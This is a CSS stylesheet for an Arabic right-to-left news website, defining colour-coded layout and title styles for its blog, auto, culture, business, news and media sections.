.ariviyalborder:hover{border: 1px solid #fff;padding:2px;}

#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}

#newskod{background-color:#9C0000;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sportskod{background-color:#40a501;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#fashionkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#businesskod{background-color:#03508C;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#travelkod{background-color:#066dc9;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#educationkod{background-color:#3333FF;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#mediakod{background-color:#999900;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#womenkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#environkod{background-color:#66CC00;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#entertainkod{background-color:#81007f;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#culturekod{background-color:#339967;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#decorkod{background-color:#FE8503;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#aukod{background-color:#663333;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sciencekod{background-color:#10ACB0;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}

/*----------BLOG PAGE END----------*/




/*----------AUTO PAGE START---------*/
.automaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:25px}
.automaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.automaintitle a:hover{color:#0c0;text-decoration:none}

.autonewcarssmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:31px}
.autonewcarssmaintitle a{color:#7310b0;font-size:18px;font-weight:normal;}.autonewcarssmaintitle a:hover{color:#0c0;text-decoration:none}

.carstop-bands{font-size:12px;font-weight:normal;color:#7310b0;height:23px;line-height:24px;margin:0;direction:rtl}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 5px -3px;}
#carsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -684px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#carsbn a{color:#FFF}#carsbn a:hover{color:#9a0000;}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.carsettin{float:left;margin:5px 0 0;width:100%}
.carsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.carsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.carsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.carsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.carsbox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.carsbox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carstriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:405px;margin:15px 5px 0 16px;width:1px}
#thicksevanautoalsokodu{background-color:#7310b0;float:left;height:725px;margin:32px 2px 0 20px;width:2px}
.autocarpriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.autocarpriceskuttisubtitle a{color:#7310b0}.autocarpriceskuttisubtitle a:hover{color:#000}


 

.carsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.carsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmoretopics a:hover{background: #7310b0;color:#fff;}

#autoalsobigkodukal{background-color:#663333;float:right;height:745px;margin:0 10px 0 10px;width:1px}


.autotestcarskuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px;margin:10px 35px 8px 35px;height:auto; }
.autotestcarskuttisubtitle a{color:#7310b0}.autotestcarskuttisubtitle a:hover{color:#0c0}



.autocarskuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.autocarskuttisubtitle a{color:#7310b0}.autocarskuttisubtitle a:hover{color:#0c0}

#carsboxleft{float: left;margin:6px 9px 0 0;width:63%;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:33%;}

#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px;width:24%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 15px 10px 0;width:24%;}
.mycarsninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px}
.mycarsninesubtitle a{color:#7310b0}
.mycarsninesubtitle a:hover {color: #0c0;text-decoration: none;}
/*----------AUTO PAGE END---------*/












/*----------CULTURE PAGE START---------*/
.culturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.culturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturemaintitle a:hover{color:#0c0;text-decoration:none}


.culturestorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturestorinkuttisubtitle a{color:#339967}.culturestorinkuttisubtitle a:hover{color:#0c0}



.culturetop-bands{font-size:12px;font-weight:normal;color:#339967;height:23px;line-height:24px;margin:0;direction:rtl}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 5px -3px;}
#culturebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -108px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#culturebn a{color:#FFF}#culturebn a:hover{color:#9a0000;}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.culturesettin{float:left;margin:5px 0 0;width:100%}
.culturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.culturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.culturesettin ul li a{color:#339967;font-size:14px;line-height:17px;font-weight:normal;}
.culturesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.culturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.culturebox  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.culturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}


.culturehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.culturehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomeleftmoretopics a:hover{background: #339967;color:#fff;}

.culturehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.culturehomemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomemoretopics a:hover{background: #339967;color:#fff;}


.culturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopics a:hover{background: #339967;color:#fff;}

.culturemoretopicsblog{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.culturemoretopicsblog a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopicsblog a:hover{background: #339967;color:#fff;}

.cultuuresottai{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.culturefestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}


#cultureboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:33%;}

.cluturealsonews{width:64%; float:right;margin:0 0 0 18px;}
.cultureinterviews{width:34%; float:left;}

#culturealsobigkodukal{background-color:#339967;float:left;height:431px;margin:15px 5px 0 16px;width:2px}
.culturealsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturealsokuttisubtitle a{color:#339967}.culturealsokuttisubtitle a:hover{color:#0c0}
.vittai{float:left;text-align:center;margin:0;width:100%;}
#library{float:left;height:auto;margin:0;width:24%;}
#libraryz{float:right;height: auto;margin: 0 0 0 12px;width:24%;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}

.jkbox h2 a{background: #339967;color:#fff;float:left;font-size:19px;font-weight:700;height:35px;line-height:30px;
    margin:-4px 0 0 0;padding:5px 0 3px 0;text-align:center;width:100%;}

#cultu-threenewsright{float:left;height:auto;width:28%;}
#culturesbigkodu{background-color:#339967;float:right;height: 650px;margin: 32px 0 0 10px;width:2px;}
#theatrebigkodu{background-color:#339967;float:right;height:520px;margin: 3px 0 0 10px;width:2px;}
#culturi{float:right;margin: 0 0 0 10px;width:70%;}
#reviewalsoboxes{float:left;height:auto;margin:0 0 4px 0;padding:0 0 6px 0;width:100%;}
.bookalsotile{width:50%;float:right;}
.bookelital{width:48%;float:left;height:126px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

.caryonalsotile{width:50%;float:right;}
.caryontexts{width:48%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#filmsthreenewsright{float:right;height:auto;margin:0;width:42%;}
#booksellings {float:right;height:auto;margin: 0 0 1px 18px;width:55%;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 7px 0px 0;padding: 0 7px 0px 0;width:48%;}
#bic{float:left;height:auto;width:48%;margin:6px 0 0 0;}
#cultureroomalpha{margin:4px 0 0 0;height:auto;width:100%;}

.theatredance{width:32%;float:right;margin:2px 0 4px 0;}
.theatredances{width:32%;float:right;margin:2px 0 4px 10px;direction: rtl;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:112px;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:112px;overflow:hidden;}

.mandaya{width:100%;float:left;}
.crayonbox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px; margin-top:-1px;text-transform:none;height:33px;width:100%;}
.crayonbox h2 a{background:#339967;color:#FFF;padding:5px 8px 1px 1px;float:right;}
.crayontriangle-down-right{border-right:33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

/*----------CULTURE PAGE END---------*/









/*----------BUSINESS PAGE START---------*/
.businessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessmaintitle a:hover{color:#0c0;text-decoration:none}

.fancybusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.fancybusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.fancybusinessmaintitle a:hover{color:#0c0;text-decoration:none}


.businesstop-bands{font-size:12px;font-weight:normal;color:#03508C;height:23px;line-height:24px;margin:0;direction:rtl}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:41px;margin:0 0 5px -3px;}
#businessbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -144px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#businessbn a{color:#FFF}#businessbn a:hover{color:#9a0000;}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.businessettin{float:left;margin:5px 0 0;width:100%}
.businessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.businessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.businessettin ul li a{color:#03508C;font-size:14px;line-height:17px;font-weight:normal;}
.businessettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.businessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.businessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}


.businesshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.businesshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomeleftmoretopics a:hover{background: #03508C;color:#fff;}


.businesshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.businesshomemoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomemoretopics a:hover{background: #03508C;color:#fff;}

.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.goldbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.goldbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.businessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessmoretopics a:hover{background: #03508C;color:#fff;}

#businesseconomybigkodukal{background:#03508C;float:left;height:461px;margin:55px 0 0 17px;width:1px}
#businessecobigkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}


.businesskuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.businesskuttisubtitle a{color:#03508C}.businesskuttisubtitle a:hover{color:#0c0}

#businessboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:33%;}

.appuleft{width:48%;float:left;}
.appuleft img{width:100%;height:300px;}
.appuright{width:48%;float:left;margin:0 0 0 12px;}


.ellambusinesskuttisubtitle{width:87%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 27px 3px 27px;height:auto; }
.ellambusinesskuttisubtitle a{color:#03508C}.ellambusinesskuttisubtitle a:hover{color:#0c0}

/*----------BUSINESS PAGE END---------*/











/*----------SEITHIKAL PAGE START---------*/
.newsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.newsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsmaintitle a:hover{color:#0c0;text-decoration:none}



.shadenewsmaintitle{width: 100%;float: left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 6px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.shadenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.shadenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.newsstorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsstorinkuttisubtitle a{color:#9C0000}.newsstorinkuttisubtitle a:hover{color:#0c0}



.newstop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#newsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.newssettin{float:left;margin:5px 0 0;width:100%}
.newssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.newssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.newssettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.newssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.newsbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.newsbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newstriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}


.homenewsbox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.homenewsbox h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.homenewstriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}


.newsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.newsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsmoretopics a:hover{background: #9C0000;color:#fff;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}

.newsalsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsalsokuttisubtitle a{color:#1B0C85}.newsalsokuttisubtitle a:hover{color:#0c0}


.mycountrykuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px;height:auto;}
.mycountrykuttisubtitle a{color:#9C0000}.mycountrykuttisubtitle a:hover{color:#0c0}
.manjirititle h2{background: #9C0000;color:#fff;float:left;font-size:23px;font-weight:normal;height:35px;line-height:30px;    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:240px;width:100%;}
.newsfestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:233px;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:388px;margin:15px 5px 0 16px;width:2px}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:611px;margin:15px 5px 0 16px;width:2px}
.seithiboxintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:152px;}
#nbigleft_cou{float: right;width:32%;}
#nobigkodu_cou{background-color: #9C0000;float: right;height:820px;margin: 0 5px 0 5px;width: 2px;}
.countrypadam{text-align:center;float:left;width:100%;}
.countext{direction: rtl;float:left;}
.monititle h2 {background: #9C0000;color:#fff;float:left;font-size:19px;font-weight:normal;height:29px;line-height:30px;
    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.ulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.ulagaad img{width:100%;height:200px;}
.iyarkai{width:100%;float:left;margin:5px 0 1px 0;}
.iyarkai img{width:100%;height:540px;}


.myulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.myulagaad img{width:100%;height:150px;}

.socialbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:40px;width:100%;}
.socialbox  h2 a{background:#9C0000;color:#FFF;padding:8px 8px 5px 1px;float:right;}
.socialtriangle-down-right{border-right: 40px solid #9C0000;border-top: 40px solid transparent;height: 0;width: 0;float:right;}


#jumbalaka{float:left;width:42%;}
#jodpluginleft{float:left;margin: 0 10px 0 0;width:50%;}
#kadhaiya{width:57%;float:left;height:auto;margin:0 0 0 10px;}
#happen{width:100%;float:left}
#newinterview{float:left;width:100%;}
#newinterview p a{direction:rtl;float:left;}
#insets{width:44%;height:auto;float:left;margin:33px 0px 1px 0;border:1px solid #cbcbcb;padding:2px}
#itit{width:100%;color:#000;padding:0;height:22px;overflow:hidden;line-height:22px;font-size:16px}
#whites{width:90%;color:#fff;height:44px;margin:6px 10px 9px 10px;font-size:16px}
#mwhites{width:100%;color:#fff;height:43px;margin:6px 0 10px 0;font-size:16px}

#avayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:32%;float:right;height:auto;padding:0 0 0 5px;}
.notes{direction:rtl;float:left;height:153px;overflow:hidden;}
.minenotes{direction:rtl;float:left;height:174px;overflow:hidden;margin:0;}

.newsareablog{width:73%; float:left;}
.waterstone{width:25%;float:left;margin:-33px 0 0 10px}
.waterstone img{width:100%;height:568px;}

#dty{border-bottom:1px dotted #cbcbcb;float:left;margin:1px 0 5px 0;width:100%}
#dkumki{background:#a5a5a5;float:left;margin:0 0 6px 0;width:100%}
#kumki{float:left;width:100%;background:#a5a5a5}
#kumkis{float:left;width:100%;background:#a5a5a5;margin:0 0 0 5px}
.jboxgrid{float:left;overflow:hidden;position:relative;height:285px;width:100%}.jboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.newsboxgrid{float:left;overflow:hidden;position:relative;height:220px;width:100%}.newsboxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}.boxgrid{float:left;height:194px;overflow:hidden;position:relative;width:100%}.boxgrid img{border:0 none;left:0;padding:0 0 6px;height:100%;width:100%}
.boxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-128px;width:100%}
.boxcaption:hover{color:#23ff23;}
.homeboxcaption{background:url(https://stat.tunisiatoday.com/images/grey-bgs.png) repeat;color:#000;float:left;font-size:14px;font-weight:400;height:70px;margin:59px 0 0;position:absolute;text-align:center;top:-135px;width:100%}.captionfull .boxcaption{left:0}.caption .boxcaption{left:0}.rws-titlecaptify{line-height:16px;padding:8px 10px}.rws-captifybox{clear:both;overflow:hidden;width:100%}
.homeboxcaption:hover{color:#23ff23;}
.business-star ul{direction:rtl;padding:0 15px 0 0;width:90%}.business-star ul li{list-style-image:url(../images/bluestar.png);padding:0 0 5px}.business-star ul li a{color:#03508C;font-size:14px;line-height:28px}.business-star ul li a:hover{color:#0c0;font-size:14px;line-height:28px;text-decoration:underline}
.newsbull{width:27%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 16px;width:35%;}
#koopalsoboxes{float:left;height:auto;width:100%;padding:0 0 8px 0;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:58%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:right;width:40%;}
 
.investnewstext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:202px;}

/*----------SEITHIKAL PAGE END---------*/








/*----------MEDIA PAGE START---------*/
.mediamaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#359967;font-size:18px;font-weight:normal;line-height:25px}
.mediamaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediamaintitle a:hover{color:#0c0;text-decoration:none}

.mediaexpemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:0px 0 5px 0;padding:0 10px  0 10px;direction:rtl;color:#359967;font-size:16px;font-weight:normal;line-height:22px}
.mediaexpemaintitle a{color:#999900;font-size:16px;font-weight:normal;}.mediaexpemaintitle a:hover{color:#0c0;text-decoration:none}

.mediatop-bands{font-size:12px;font-weight:normal;color:#999900;height:23px;line-height:24px;margin:0;direction:rtl}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 5px -3px;}
#mediabn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -396px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#mediabn a{color:#FFF}#mediabn a:hover{color:#9a0000;}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.mediasettin{float:left;margin:5px 0 0;width:100%}
.mediasettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mediasettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mediasettin ul li a{color:#999900;font-size:14px;line-height:20px;font-weight:normal;}
.mediasettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}
.mediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.mediabox  h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height:0;width:0;float:right;}



.mediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
